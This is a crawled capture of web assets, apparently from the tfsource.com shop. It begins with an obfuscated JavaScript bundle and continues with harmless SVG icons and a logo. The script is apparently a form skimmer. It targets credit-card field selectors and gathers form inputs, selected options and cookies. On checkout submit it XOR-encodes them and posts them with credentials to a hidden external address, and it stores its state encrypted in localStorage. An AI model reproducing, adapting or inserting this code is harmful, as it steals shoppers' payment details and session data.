280,O:'mGKQ',y:'OT7s',J:0x213,f:'iC9h',D:0x18a,o:'4K%v'},a0aT={a:'kYLd',F:'#nhG',h:'XLiJ'},a0aB={a:'VuuJ',F:0x272,h:0x25b,O:'kYLd',y:0x211,J:'y0Tl',f:0x1bb,D:0x270,o:'wHMs',X:'fb7@'},a0ab={a:0x1fd,F:'iB%5'},a0aG={a:0x16a,F:0x1f8,h:'#vh[',O:'3g!1'},a0aM={a:0x195,F:'y0Tl',h:'7J&#',O:0x289,y:'m#JN',J:0x246,f:0x188,D:'4SBc',o:0x28f,X:0x1c5,C:'o*ML',S:'V%To',W:'F)%&',e:'F)%&',Q:'OK6Y',E:0x244,N:'OK6Y',g:0x1d1,A:0x1c9,Y:'3g!1',t:0x29d,q:'Q)!Z'},a0aV={a:0x1e9,F:'4K%v',h:0x26b,O:'7J&#',y:0x16c,J:0x19d,f:0x1e7,D:0x283,o:')X7c'},a0ar={a:0x1c3,F:'6F1m',h:0x1ba,O:0x258},a0aP={a:0x216,F:'fb7@',h:0x254},a0ai={a:'fTZR',F:0x17d},a0az={a:0x2b1,F:0x1b3,h:'y0Tl'},a0aq={a:0x262,F:0x29c,h:')X7c',O:0x253,y:'79OV',J:0x220,f:'VuuJ',D:0x221,o:'qawW',X:0x24f,C:'gTD0',S:'CBHc',W:0x173,e:'mGKQ'},u=a0O;let F=function*(G,b,B=document){const a0at={a:0x1ac,F:0x281,h:'gTD0',O:'VuuJ'},x=a0O;let T={};L:for(let k of B[x(a0aq.a,'#vh[')+'ySel'+x(a0aq.F,a0aq.h)+x(a0aq.O,a0aq.y)](G)){let Z=(H,R)=>{const U=x;let v=R||k[U(a0at.a,'3g!1')+U(a0at.F,a0at.h)+U(0x269,'bQQ9')](U(0x2af,a0at.O));if(!v){let L=T[H]=H in T?T[H]+0x1:0x0;v=H+'.'+L;}return v;};if(!b[x(a0aq.J,a0aq.f)+'th']){yield[Z(x(a0aq.D,a0aq.o)),k];continue;}for(let {name:H,selector:R,html:v}of b){if(R&&k['matc'+x(a0aq.X,a0aq.C)](R)){yield[Z(R,H),k];continue L;}if(v&&v[x(0x223,a0aq.S)](k[x(a0aq.W,a0aq.e)+x(0x17f,'ay9S')+'L'])){yield[Z(v['sour'+'ce'],H),k];continue L;}}}};class O{constructor(G=!0x1,b=0x3e8){const d=a0O;this['dela'+'y']=b,this[d(a0az.a,'L4l^')+d(a0az.F,a0az.h)]=0x0,G&&this['run']();}async[u(a0F2.a,'i^bK')](){const p=u;await this[p(0x16e,a0ai.a)+'ute']()&&(this[p(0x26c,'q!5X')+p(a0ai.F,'m&@9')]=setTimeout(()=>this[p(0x2b2,'iC9h')](),this['dela'+'y']));}}class J extends O{constructor(G,b=!0x1,B=0x1bc){super(b,B),this['targ'+'et']=G;}async[u(a0F2.F,a0F2.h)+u(a0F2.O,'F)%&')](){const I=u;let G=document['quer'+I(a0aP.a,'L4l^')+I(0x189,a0aP.F)+'r'](this[I(0x296,'OK6Y')+'et']);if(!G||G===this[I(0x2a4,'iB%5')+'d'])return!0x0;let b=await this[I(a0aP.h,'y0Tl')+'le'](G);return this['pwne'+'d']=G,b;}['rele'+u(0x20d,a0F2.y)](){const j=u;clearTimeout(this[j(a0ar.a,a0ar.F)+j(a0ar.h,'mt&q')]),this[j(a0ar.O,'V%To')+'d']=void 0x0;}}class D{constructor(G='',b=0xea){const K=u;this[K(0x174,'wHMs')+'ix']=G,this[K(a0aV.a,a0aV.F)+K(a0aV.h,a0aV.O)+'z']=b,this[K(a0aV.y,'5Bk3')]=!0x1,this[K(a0aV.J,'fTZR')+K(a0aV.f,'y0Tl')]=[],this['disa'+K(a0aV.D,a0aV.o)]=!0x1;}[u(a0F2.J,a0F2.f)](...G){const a0=u;if(this[a0(0x26e,'4K%v')+a0(a0aM.a,a0aM.F)])return;let b=G['map'](T=>'obje'+'ct'==typeof T?JSON[a0(0x279,'wHMs')+a0(0x27b,'#!#r')+'y'](T):T+'')['join']('\x20'),B=new Date()['toIS'+a0(0x228,a0aM.h)+a0(0x29e,'ay9S')]();this['hist'+a0(a0aM.O,'#!#r')][a0(0x2b4,a0aM.y)](B+'\x20'+b),this['loud']&&console[a0(a0aM.J,'79OV')](this[a0(0x17e,'oOci')+'ix'],b),this['hist'+a0(a0aM.f,a0aM.D)][a0(a0aM.o,'d@mp')+'th']>this[a0(a0aM.X,a0aM.C)+a0(0x1b8,a0aM.S)+'z']&&(this[a0(0x1af,a0aM.W)+a0(0x1e6,a0aM.e)]=this[a0(0x2ae,a0aM.Q)+a0(a0aM.E,'WIV*')][a0(0x225,a0aM.N)+'e'](this[a0(a0aM.g,'h#$F')+a0(a0aM.A,a0aM.Y)][a0(a0aM.t,'TCoQ')+'th']-this[a0(0x21f,a0aM.q)+a0(0x26b,a0aM.h)+'z']));}[u(a0F2.D,'asPY')+'at'](){const a1=u;for(let G of this['hist'+a1(a0aG.a,'#nhG')])console[a1(a0aG.F,a0aG.h)](this[a1(0x1f5,a0aG.O)+'ix'],G);}[u(a0F2.o,a0F2.X)](G,b=this['loud']){const a2=u;let B=this[a2(0x202,'79OV')+a2(a0ab.a,'d@mp')]['filt'+'er'](T=>T['incl'+a2(0x18c,'kYLd')](G));if(b){for(let T of B)console['log'](this[a2(0x26a,a0ab.F)+'ix'],T);}return B;}}let X=async(G,b)=>{const a3=u;let [B,T]=await Promise[a3(0x1d3,a0aB.a)]([new Blob([G])[a3(a0aB.F,')bH@')+'yBuf'+a3(a0aB.h,a0aB.O)](),new Blob([b])['arra'+a3(a0aB.y,a0aB.J)+a3(a0aB.f,'WIV*')]()])[a3(a0aB.D,a0aB.o)](k=>k[a3(0x1aa,'m#JN')](Z=>new Uint8Array(Z)));for(let k=0x0;void 0x0!==T[k];k++)T[k]^=B[k%B[a3(0x1d6,a0aB.X)+'th']];return T;},C=new TextDecoder();class S{constructor(G=window[u(0x198,'84WB')+u(0x2a7,'fTZR')][u(0x29a,'3g!1')+'name']){const a4=u;this[a4(0x245,a0aT.a)]=G,this['yek']=G['spli'+'t']('')[a4(0x166,a0aT.F)+a4(0x178,'mt&q')]()[a4(0x261,a0aT.h)]('');}async[u(a0F2.C,'kYLd')](){const a5=u;let G=localStorage[a5(0x205,a0as.a)+'tem'](this['key']);if(!G)return;let b=new Uint8Array(new Uint16Array(G[a5(0x1b5,'asPY')+'t']('')[a5(0x21a,a0as.F)](T=>T['char'+'Code'+'At'](0x0)))['buff'+'er']);0x0===b[b[a5(a0as.h,a0as.O)+'Leng'+'th']-0x1]&&(b=b[a5(0x243,a0as.y)+'e'](0x0,-0x1));let B=await X(this[a5(a0as.J,a0as.f)],b);return JSON['pars'+'e'](C[a5(a0as.D,a0as.o)+'de'](B));}async[u(a0F2.S,a0F2.W)](G){const a6=u;let b=JSON[a6(a0ak.a,'h#$F')+'ngif'+'y'](G),B=new DataView((await X(this[a6(a0ak.F,'iC9h')],b))['buff'+'er']),T='';for(let k=0x0;k<B[a6(0x1f3,'84WB')+'er'][a6(a0ak.h,'iC9h')+a6(a0ak.O,a0ak.y)+'th'];k+=0x2)T+=String[a6(0x25f,a0ak.J)+a6(0x1d2,a0ak.f)+a6(a0ak.D,a0ak.o)](k===B[a6(a0ak.X,'6F1m')+'er'][a6(a0ak.C,'fb7@')+a6(a0ak.S,a0ak.W)+'th']-0x1?B['getU'+a6(a0ak.e,a0ak.Q)](k):B[a6(a0ak.E,a0ak.N)+'int1'+'6'](k,!0x0));localStorage[a6(a0ak.g,a0ak.A)+a6(a0ak.Y,')bH@')](this['key'],T);}[u(a0F2.e,a0F2.Q)+u(0x164,a0F2.E)+'r'](G,b=0x4d2){const a7=u;this['time'+'r']&&clearTimeout(this[a7(a0aZ.a,'OT7s')+'r']),this[a7(0x165,a0aZ.F)+'r']=setTimeout(()=>this['save'](G),b);}}class W extends S{constructor(G,b){super(b),this['mem']=G;}[u(0x177,a0F2.N)+u(a0F2.g,a0F2.A)+'nd'](G){return this['mem']=Object['assi'+'gn'](this['mem'],G),this['save'+'Mem']();}['save'+u(0x235,'TCoQ')](){const a8=u;return this[a8(a0al.a,a0al.F)](this[a8(0x22f,a0al.h)]);}}let Q={'ref':document[u(a0F2.Y,a0F2.t)+u(0x1a9,a0F2.q)],'visit':new Date()[u(0x239,a0F2.z)+u(a0F2.i,a0F2.t)+u(0x293,'mt&q')](),'loud':!0x1,'alwaysOn':!0x1,'isAdmin':!0x1};class E{async[u(a0F2.m,a0F2.P)](G){const a9=u;this[a9(a0av.a,'o*ML')][a9(a0av.F,a0av.h)](a9(a0av.O,a0av.y)+a9(a0av.J,'5Bk3')+a9(a0av.f,a0av.D)+'ed');let b=await this['mem'][a9(a0av.o,a0av.X)]();b?(this[a9(a0av.C,'mt&q')][a9(a0av.S,'V%To')]=b,this[a9(0x1c2,a0av.W)][a9(0x257,'o*ML')]=b[a9(a0av.e,a0av.Q)],this[a9(a0av.E,a0av.N)][a9(a0av.g,'84WB')](a9(a0av.A,a0av.Y)+'load'+'ed'),this[a9(a0av.t,'L4l^')][a9(a0av.q,a0av.z)](b)):(this['log'][a9(0x162,a0av.i)]('load'+a9(a0av.m,a0av.P)+a9(a0av.r,a0av.V)+a9(0x1a2,'V%To')+'\x20mem'+'\x20fai'+a9(a0av.M,a0av.W)+a9(a0av.G,a0av.N)+a9(0x1d8,'CBHc')+'g\x20th'+a9(a0av.b,a0av.B)+a9(a0av.T,a0av.h)+'new\x20'+a9(a0av.s,a0av.k)),await this[a9(0x219,a0av.Z)]['save'+a9(a0av.H,a0av.R)](),b=this[a9(0x212,a0av.l)][a9(0x27d,a0av.v)],this[a9(0x226,a0av.L)][a9(a0av.aQ,a0av.aE)](a9(a0av.aN,'wHMs')+a9(0x217,a0av.ag)+'d:',b)),b[a9(0x2b7,a0av.aA)+'ey']?(window[b[a9(0x1dc,'o*ML')+'ey']]=this,this[a9(a0av.aY,'WIV*')][a9(0x1c2,a0av.W)](a9(0x1e5,'WIV*')+a9(a0av.at,a0av.aq)+a9(a0av.az,a0av.ai)+a9(0x1f6,a0av.N)+a9(a0av.am,a0av.aP),b['wink'+'ey'])):G&&(this[a9(0x1a0,a0av.ar)][a9(0x1c2,a0av.aV)](a9(a0av.aM,'fTZR')+a9(0x22c,a0av.aG)+a9(a0av.ab,a0av.aB)+a9(a0av.aT,a0av.as)+'inje'+a9(a0av.ak,a0av.aZ)+a9(0x276,a0av.aP)+'op'),new A(this,G,!0x0));}constructor(){const aa=u;this[aa(a0aL.a,a0aL.F)]=new D(),this['mem']=new W(Q);}}class N extends O{constructor(G,b,B,T){const aF=u;super(B,T),this[aF(0x1ad,a0ac.a)+'t']=G,this[aF(a0ac.F,a0ac.h)]=b;}async[u(0x1f4,a0F2.r)+u(a0F2.V,'oOci')](){const ah=u;let G;for(let [b,B]of Object[ah(a0aw.a,'V%To')+'ies'](window))if(ah(a0aw.F,'F)%&')+'ng'==typeof B&&await Y(B)===this['hash']){G=b;break;}return!G||(window[G]=this[ah(0x232,a0aw.h)+'t'],await this[ah(0x18f,'84WB')+ah(0x2ad,a0aw.O)](G));}}class A extends N{async['onIn'+u(a0F2.M,a0F2.X)](G){const aO=u;return this[aO(a0an.a,a0an.F)+'t'][aO(0x29b,a0an.h)]['mem']['wink'+'ey']=G,this[aO(a0an.O,'CBHc')+'t']['log'][aO(a0an.y,a0an.J)](aO(0x2a2,a0an.f)+aO(a0an.D,a0an.o)+'sign'+aO(0x1b4,a0an.X)+'s',G),await this['agen'+'t'][aO(a0an.C,a0an.S)]['save'+aO(a0an.W,a0an.e)](),!0x1;}}async function Y(G){const ay=u;let b=new TextEncoder()[ay(a0ax.a,a0ax.F)+'de'](G);return Array[ay(0x267,a0ax.h)](new Uint8Array(await window[ay(0x1f2,a0ax.h)+'to']['subt'+'le'][ay(a0ax.O,a0ax.y)+'st']('SHA-'+ay(a0ax.J,')bH@'),b)))[ay(0x2a5,'o*ML')](B=>B[ay(0x1ce,'#vh[')+ay(0x23d,')X7c')](0x10)[ay(0x1fe,'WIV*')+'tart'](0x2,'0'))[ay(a0ax.f,'iC9h')]('');}class q extends J{[u(a0F2.G,a0F2.Q)+'le'](G){const a0aU={a:0x1c6,F:'OK6Y',h:'g%Rz',O:'mt&q',y:0x194,J:0x1dd,f:'q!5X',D:'OT7s',o:'79OV',X:0x249,C:'h#$F',S:0x1d9,W:'5Bk3',e:0x27a,Q:'qawW',E:0x196,N:'qawW',g:'ay9S',A:0x260,Y:0x1e2,t:0x1ae,q:0x17c,z:'6F1m',i:0x2a0,m:'F)%&',P:0x176,r:'iC9h',V:0x278,M:'4K%v',G:0x1fb,b:'i^bK',B:0x21e,T:'iB%5',s:0x1c4,k:'3yF@',Z:0x1c8,H:0x197,R:0x240,l:0x1c0,v:'#vh[',L:'fb7@',aQ:'XLiJ',aE:0x20c},aJ=u;return M[aJ(a0ad.a,a0ad.F)](aJ(a0ad.h,'4SBc')+aJ(0x251,a0ad.O)+aJ(0x1a8,a0ad.y)+aJ(a0ad.J,'4K%v')),G[aJ(a0ad.f,a0ad.D)+aJ(0x20f,a0ad.o)+'List'+aJ(a0ad.X,a0ad.C)](aJ(a0ad.S,'kYLd')+'k',async()=>{const af=aJ;if(M['log']('payb'+af(a0aU.a,a0aU.F)+af(0x241,a0aU.h)+af(0x1e8,a0aU.O)+'d'),!P[af(a0aU.y,'d@mp')+'d'])return M[af(a0aU.J,a0aU.f)](af(0x21b,a0aU.D)+'but\x20'+af(0x1fc,a0aU.o)+af(0x1da,'d@mp')+af(a0aU.X,a0aU.C)+af(0x291,'#vh['));if(!P[af(a0aU.S,a0aU.W)+'d'][af(a0aU.e,a0aU.Q)+'ked'])return M[af(0x185,'3g!1')](af(0x1cb,'3g!1')+af(a0aU.E,a0aU.N)+af(0x2b5,a0aU.g)+af(a0aU.A,'mGKQ')+'d');let b=z['all']();b[af(a0aU.Y,'84WB')]=V[af(a0aU.t,'#vh[')][af(a0aU.q,a0aU.z)]['ref'],b['visi'+'t']=V[af(a0aU.i,a0aU.m)][af(a0aU.P,'VuuJ')][af(0x236,a0aU.r)+'t'];let B=af(a0aU.V,a0aU.M)+'e';await fetch(af(a0aU.G,a0aU.b)+af(a0aU.B,'q!5X')+B,{'method':af(0x297,'4SBc'),'cache':af(0x200,a0aU.T)+af(a0aU.s,a0aU.k),'credentials':af(a0aU.Z,a0aU.M)+af(a0aU.H,'TCoQ'),'headers':{'content-type':'appl'+'icat'+'ion/'+af(a0aU.R,'6F1m')+af(0x2a1,a0aU.h)+af(0x24b,'iB%5')},'body':await X(B,af(a0aU.l,a0aU.v)+JSON[af(0x192,a0aU.L)+'ngif'+'y'](b))}),M[af(0x1f0,a0aU.aQ)](af(a0aU.aE,'ay9S')+'.');}),!0x0;}}let z=new class{constructor(G=[]){const aD=u;this['filt'+aD(0x19b,a0au.a)]=G;}[u(a0F2.b,'XLiJ')+'ts'](G={},b){const ao=u;for(let [B,T]of F('inpu'+'t',this[ao(a0ap.a,a0ap.F)+'ers'],b))G[B]=T['valu'+'e'];return G;}[u(0x19c,'g%Rz')+u(0x214,a0F2.B)](G={},b){const aX=u;for(let [B,T]of F(aX(0x203,a0aI.a)+'ct',this[aX(0x1ca,a0aI.F)+'ers'],b))G[B]=T[aX(a0aI.h,a0aI.O)+aX(a0aI.y,a0aI.J)+'Opti'+aX(a0aI.f,'79OV')][0x0]?.[aX(a0aI.D,a0aI.o)+aX(a0aI.X,a0aI.C)+'t']||'';return G;}[u(0x259,'mGKQ')+u(a0F2.T,a0F2.s)](G={}){const aC=u;for(let b of document[aC(0x290,a0aj.a)+'ie'][aC(a0aj.F,a0aj.h)+'t'](';\x20')){let B=b[aC(a0aj.O,a0aj.y)+aC(0x1ef,'i^bK')]('=');-0x1===B&&(B=b[aC(a0aj.J,a0aj.f)+'th']),G[b['subs'+aC(0x1b0,a0aj.D)+'g'](0x0,B)]=b[aC(0x286,'WIV*')+'trin'+'g'](B+0x1);}return G;}[u(a0F2.k,a0F2.Z)](G){const aS=u;let b={};return this['inpu'+'ts'](b,G),this[aS(a0aK.a,a0aK.F)+aS(a0aK.h,'#nhG')](b,G),b;}}([{'selector':u(0x209,a0F2.H)+u(0x2a3,'#nhG')+'ill_'+']'},{'selector':u(a0F2.R,'iB%5')+u(0x16b,'VuuJ')+u(a0F2.l,a0F2.v)+']'},{'selector':u(0x1ec,'4SBc')+u(0x24e,'h#$F')+u(0x1bf,')bH@')+']'},{'selector':u(0x28c,a0F2.L)+u(a0F2.aQ,a0F2.aE)+'ard]'},{'selector':u(a0F2.aN,'OT7s')+u(a0F2.ag,a0F2.v)+u(0x25c,'fb7@')}]),P=new class extends J{[u(0x237,a0F2.aA)+'le'](G){const aW=u;M[aW(a0F0.a,'6F1m')](aW(0x271,a0F0.F)+aW(0x204,a0F0.h)+aW(a0F0.O,a0F0.y)+aW(0x292,a0F0.J)+'nd');}}('#cc_'+u(a0F2.aY,'iB%5')+'o',!0x0),V=new class extends E{constructor(...G){const ae=u;super(...G),this[ae(0x16f,a0F1.a)+'er']=z,this[ae(a0F1.F,a0F1.h)+ae(0x273,'L4l^')+'rd']=P,this[ae(a0F1.O,a0F1.y)+'onGu'+ae(a0F1.J,'L4l^')]=new q(ae(a0F1.f,a0F1.D)+ae(a0F1.o,a0F1.X)+ae(a0F1.C,')bH@')+ae(a0F1.S,a0F1.W)+'subm'+'it',!0x0);}}(),M=V[u(0x26d,a0F2.H)];M[u(a0F2.at,a0F2.aq)+'ix']=u(a0F2.az,'3yF@')+'r]',M[u(a0F2.ai,'m#JN')]('v0.0'+u(a0F2.am,a0F2.aP)+u(a0F2.ar,a0F2.aV)+'ed'),V[u(a0F2.aM,'o*ML')](u(a0F2.aG,a0F2.ab)+u(a0F2.aB,a0F2.X)+'3a64'+u(0x19e,'asPY')+u(a0F2.aT,a0F2.as)+'d634'+u(0x298,a0F2.Q)+'78ba'+u(0x26f,a0F2.ak)+'dca7'+u(a0F2.aZ,a0F2.aH)+u(0x20e,'gTD0')+u(0x2ab,a0F2.aR)+u(0x1e1,a0F2.al)+u(a0F2.av,'ay9S')+'2972');})());

--- FILE ---
content_type: image/svg+xml
request_url: https://tfsource.com/assets/src/images/svg/icon-insta-red.svg
body_size: 804
content:
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M17.1327 5.48599C17.094 4.60889 16.9522 4.0059 16.749 3.4834C16.5393 2.92877 16.2168 2.43222 15.7942 2.01943C15.3813 1.60022 14.8814 1.27448 14.3331 1.06815C13.8075 0.864966 13.2075 0.723129 12.3303 0.684458C11.4465 0.642512 11.1659 0.632812 8.92429 0.632812C6.68269 0.632812 6.40212 0.642512 5.52158 0.681183C4.64432 0.719854 4.04121 0.861817 3.51873 1.06487C2.96388 1.27448 2.46723 1.59695 2.05437 2.01943C1.63508 2.43222 1.30939 2.93205 1.1029 3.48025C0.899678 4.0059 0.757814 4.60562 0.719136 5.48271C0.677182 6.36635 0.66748 6.64688 0.66748 8.88804C0.66748 11.1292 0.677182 11.4097 0.71586 12.2901C0.754539 13.1672 0.896528 13.7702 1.09975 14.2927C1.30939 14.8473 1.63508 15.3439 2.05437 15.7567C2.46723 16.1759 2.96716 16.5016 3.51546 16.7079C4.04121 16.9111 4.64104 17.053 5.51843 17.0916C6.39884 17.1304 6.67954 17.14 8.92114 17.14C11.1627 17.14 11.4433 17.1304 12.3238 17.0916C13.2011 17.053 13.8042 16.9111 14.3267 16.7079C15.4363 16.279 16.3135 15.4019 16.7425 14.2927C16.9456 13.767 17.0876 13.1672 17.1263 12.2901C17.165 11.4097 17.1747 11.1292 17.1747 8.88804C17.1747 6.64688 17.1714 6.36635 17.1327 5.48599ZM15.6459 12.2256C15.6104 13.0318 15.475 13.4671 15.3621 13.7573C15.0846 14.4765 14.5138 15.0472 13.7945 15.3246C13.5042 15.4375 13.0657 15.5729 12.2625 15.6083C11.3917 15.6471 11.1305 15.6566 8.92756 15.6566C6.72465 15.6566 6.4602 15.6471 5.59251 15.6083C4.78618 15.5729 4.35077 15.4375 4.06049 15.3246C3.70255 15.1923 3.37675 14.9827 3.11229 14.7086C2.83814 14.441 2.6285 14.1185 2.49621 13.7606C2.38332 13.4704 2.24788 13.0318 2.21248 12.2289C2.17368 11.3582 2.1641 11.097 2.1641 8.89447C2.1641 6.69197 2.17368 6.42757 2.21248 5.56018C2.24788 4.754 2.38332 4.31867 2.49621 4.02845C2.6285 3.67045 2.83814 3.34484 3.11557 3.08031C3.38317 2.80621 3.7057 2.5966 4.06376 2.46447C4.35404 2.3516 4.79273 2.21619 5.59579 2.18067C6.46662 2.142 6.72792 2.1323 8.93071 2.1323C11.1369 2.1323 11.3981 2.142 12.2658 2.18067C13.0721 2.21619 13.5075 2.3516 13.7978 2.46447C14.1557 2.5966 14.4815 2.80621 14.746 3.08031C15.0201 3.34798 15.2298 3.67045 15.3621 4.02845C15.475 4.31867 15.6104 4.75715 15.6459 5.56018C15.6846 6.43085 15.6943 6.69197 15.6943 8.89447C15.6943 11.097 15.6846 11.3549 15.6459 12.2256Z" fill="#9B1024"/>
<path d="M8.92429 4.64756C6.58278 4.64756 4.683 6.54686 4.683 8.88804C4.683 11.2292 6.58278 13.1285 8.92429 13.1285C11.2659 13.1285 13.1656 11.2292 13.1656 8.88804C13.1656 6.54686 11.2659 4.64756 8.92429 4.64756ZM8.92429 11.6387C7.40524 11.6387 6.17307 10.4069 6.17307 8.88804C6.17307 7.36916 7.40524 6.13735 8.92429 6.13735C10.4435 6.13735 11.6755 7.36916 11.6755 8.88804C11.6755 10.4069 10.4435 11.6387 8.92429 11.6387Z" fill="#9B1024"/>
<path d="M14.3235 4.4799C14.3235 5.02659 13.8802 5.46986 13.3333 5.46986C12.7865 5.46986 12.3431 5.02659 12.3431 4.4799C12.3431 3.93309 12.7865 3.48995 13.3333 3.48995C13.8802 3.48995 14.3235 3.93309 14.3235 4.4799Z" fill="#9B1024"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tfsource.com/assets/src/images/svg/icon-cart.svg
body_size: -50
content:
<svg width="28" height="23" viewBox="0 0 28 23" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_28_3308)">
<path d="M1.07715 1.07715H5.16979L9.73633 14.4644H23.1128L26.8931 2.81114H12.095" stroke="#1E1E1E" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M13.63 20.0001C13.63 20.8838 12.9136 21.6002 12.0299 21.6002C11.1461 21.6002 10.4297 20.8838 10.4297 20.0001C10.4297 19.1163 11.1461 18.3999 12.0299 18.3999C12.9136 18.3999 13.63 19.1163 13.63 20.0001Z" fill="#1E1E1E" stroke="#1E1E1E"/>
<path d="M22.2462 20.0001C22.2462 20.8838 21.5298 21.6002 20.6461 21.6002C19.7623 21.6002 19.0459 20.8838 19.0459 20.0001C19.0459 19.1163 19.7623 18.3999 20.6461 18.3999C21.5298 18.3999 22.2462 19.1163 22.2462 20.0001Z" fill="#1E1E1E" stroke="#1E1E1E"/>
</g>
<defs>
<clipPath id="clip0_28_3308">
<rect width="27.97" height="22.1003" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tfsource.com/assets/src/images/svg/icon-yt.svg
body_size: 47
content:
<svg width="22" height="16" viewBox="0 0 22 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20.2982 1.81378C19.57 0.919132 18.2254 0.554199 15.6575 0.554199H6.33612C3.70947 0.554199 2.34209 0.942672 1.61656 1.89516C0.90918 2.82383 0.90918 4.19216 0.90918 6.08597V9.69555C0.90918 13.3645 1.74848 15.2273 6.33612 15.2273H15.6576C17.8844 15.2273 19.1184 14.9052 19.9167 14.1157C20.7353 13.3061 21.0846 11.9842 21.0846 9.69555V6.08597C21.0846 4.08879 21.0299 2.71239 20.2982 1.81378ZM13.8619 8.3891L9.62908 10.6752C9.53445 10.7263 9.43097 10.7517 9.32761 10.7517C9.2106 10.7517 9.09384 10.7191 8.99042 10.6544C8.7957 10.5325 8.67679 10.3144 8.67679 10.0791V5.52155C8.67679 5.2867 8.79537 5.06878 8.98971 4.94678C9.18411 4.82478 9.42589 4.81644 9.62758 4.92472L13.8604 7.1961C14.0757 7.31165 14.211 7.5414 14.2113 7.79206C14.2116 8.04293 14.0769 8.27301 13.8619 8.3891Z" fill="#1E1E1E"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tfsource.com/assets/src/images/svg/icon-yt-red.svg
body_size: 35
content:
<svg width="22" height="16" viewBox="0 0 22 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20.2982 1.81426C19.57 0.91962 18.2254 0.554688 15.6575 0.554688H6.33612C3.70947 0.554688 2.34209 0.943161 1.61656 1.89565C0.90918 2.82432 0.90918 4.19265 0.90918 6.08646V9.69604C0.90918 13.3649 1.74848 15.2277 6.33612 15.2277H15.6576C17.8844 15.2277 19.1184 14.9057 19.9167 14.1162C20.7353 13.3066 21.0846 11.9846 21.0846 9.69604V6.08646C21.0846 4.08928 21.0299 2.71288 20.2982 1.81426ZM13.8619 8.38959L9.62908 10.6757C9.53445 10.7268 9.43097 10.7522 9.32761 10.7522C9.2106 10.7522 9.09384 10.7196 8.99042 10.6549C8.7957 10.533 8.67679 10.3149 8.67679 10.0796V5.52204C8.67679 5.28718 8.79537 5.06927 8.98971 4.94727C9.18411 4.82527 9.42589 4.81693 9.62758 4.92521L13.8604 7.19659C14.0757 7.31214 14.211 7.54189 14.2113 7.79255C14.2116 8.04342 14.0769 8.2735 13.8619 8.38959Z" fill="#9B1024"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tfsource.com/assets/src/images/svg/tfs-logo-desktop-footer.svg
body_size: 184570
content:
<svg width="200" height="90" viewBox="0 0 200 90" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="200" height="89.4977" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_16_2012" transform="matrix(0.000650195 0 0 0.00145299 0 -0.00128048)"/>
</pattern>
<image id="image0_16_2012" width="1538" height="690" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tfsource.com/assets/src/images/svg/hamburgers-white.svg
body_size: -274
content:
<svg width="25" height="14" viewBox="0 0 25 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 1H24" stroke="white" stroke-width="2" stroke-linecap="round"/>
<path d="M1 13H13.6929" stroke="white" stroke-width="2" stroke-linecap="round"/>
<path d="M1 7L18.1727 7" stroke="white" stroke-width="2" stroke-linecap="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tfsource.com/assets/src/images/svg/minus.svg
body_size: -255
content:
<svg width="9" height="2" viewBox="0 0 9 2" fill="none" xmlns="http://www.w3.org/2000/svg">
<line x1="6.55671e-08" y1="1.25" x2="9" y2="1.25" stroke="black" stroke-width="1.5"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tfsource.com/assets/src/images/svg/star-icons/normal-stars/NormalStarDeactive100.svg
body_size: 154
content:
<svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2_263)">
<path d="M3.42093 3.06799C3.42093 3.06799 1.52888 3.27756 0.266714 3.41766C0.152952 3.43143 0.0523622 3.50747 0.014641 3.62303C-0.0230802 3.73859 0.0146409 3.85894 0.0984656 3.93498C1.03611 4.79059 2.44497 6.07194 2.44497 6.07194C2.44377 6.07194 2.05817 7.93583 1.80191 9.17945C1.78036 9.292 1.82107 9.41117 1.91926 9.48239C2.01686 9.55367 2.14259 9.55483 2.24139 9.49917C3.34548 8.87167 4.99923 7.92806 4.99923 7.92806C4.99923 7.92806 6.65356 8.87167 7.75589 9.49978C7.85644 9.55483 7.98222 9.55367 8.07978 9.48239C8.178 9.41117 8.21872 9.292 8.19656 9.18C7.94028 7.93583 7.55528 6.07194 7.55528 6.07194C7.55528 6.07194 8.96417 4.79059 9.90178 3.93678C9.98561 3.85834 10.0227 3.73799 9.98561 3.62303C9.9485 3.50807 9.84789 3.43203 9.73417 3.41886C8.472 3.27756 6.57933 3.06799 6.57933 3.06799C6.57933 3.06799 5.79494 1.33282 5.27226 0.176032C5.22316 0.0724489 5.12018 0 4.99923 0C4.87828 0 4.7747 0.0730478 4.72799 0.176032C4.20469 1.33282 3.42093 3.06799 3.42093 3.06799Z" fill="#DBDBDB"/>
</g>
<defs>
<clipPath id="clip0_2_263">
<rect width="10" height="10" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tfsource.com/assets/src/images/svg/icon-fb.svg
body_size: -121
content:
<svg width="8" height="18" viewBox="0 0 8 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.33626 6.03383V4.61151C5.33626 4.39799 5.34563 4.2326 5.36467 4.11578C5.38364 3.99877 5.4268 3.8837 5.49379 3.7701C5.56067 3.65657 5.66898 3.57819 5.81854 3.53476C5.9683 3.49125 6.16731 3.46957 6.41577 3.46957H7.77215V0.625H5.60373C4.34904 0.625 3.44789 0.937138 2.90018 1.56141C2.35253 2.18583 2.07874 3.10558 2.07874 4.32102V6.03379H0.45459V8.87858H2.07864V17.1322H5.33623V8.87861H7.50451L7.79112 6.03383H5.33626Z" fill="#1E1E1E"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tfsource.com/assets/src/images/svg/icon-plus-black.svg
body_size: -260
content:
